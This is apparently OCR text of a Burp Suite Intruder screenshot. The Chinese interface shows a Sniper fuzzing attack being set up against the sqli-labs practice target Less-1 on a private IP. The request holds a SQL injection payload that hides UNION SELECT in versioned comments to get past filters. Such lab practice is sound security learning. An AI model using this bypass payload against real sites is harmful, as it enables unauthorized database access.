 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite Professional v2023.6.2 - BurpSuite.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
1 × 2 × 3 ×
位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.186.129 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /sqli-labs/Less-1/?id=-1%27%20/*!11440union*//*§1§ §2§*//*!11440select*/ HTTP/1.1
2 Host: 192.168.186.129
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
搜索... 0匹配 清空
2 个payload 位置? 长度:503
拦截页面 - Google ... Burp Suite Professi... ENG 22:24:45